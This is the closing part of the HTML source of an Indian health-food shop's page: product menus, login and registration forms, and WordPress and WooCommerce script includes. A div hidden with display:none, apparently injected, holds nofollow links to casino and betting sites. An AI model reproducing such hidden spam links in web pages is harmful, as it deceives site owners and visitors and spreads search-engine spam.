			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/effects-of-depression-on-your-weight.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d3c323b6c9" /><input type="hidden" name="_wp_http_referer" value="/effects-of-depression-on-your-weight.html" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="28a2749231" /><input type="hidden" name="_wp_http_referer" value="/effects-of-depression-on-your-weight.html" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"16e7069ae3","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769283041" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://www.possible.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768992996" id="akismet-frontend-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
